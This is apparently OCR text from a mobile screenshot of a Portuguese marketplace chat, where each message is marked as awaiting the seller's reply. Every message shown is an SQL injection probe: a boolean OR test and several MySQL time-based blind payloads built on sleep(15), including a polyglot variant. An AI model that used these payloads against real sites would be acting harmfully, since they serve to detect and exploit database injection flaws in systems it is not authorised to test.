
-1" OR 5*5=26 or "a1ygTcwA"="
09/09/2025 09:04:33
Aguardando resposta do vendedor
*if(now()=sysdate(),sleep(15),0)
09/09/2025 09:04:37
Aguardando resposta do vendedor
0'XOR( *if(now()=sysdate(),sleep(15),0))XOR'Z
09/09/2025
09:04:42
Aguardando resposta do vendedor
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z
09/09/2025
09:04:45
Aguardando resposta do vendedor
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
09/09/2025 09:04:48
Aguardando resposta do vendedor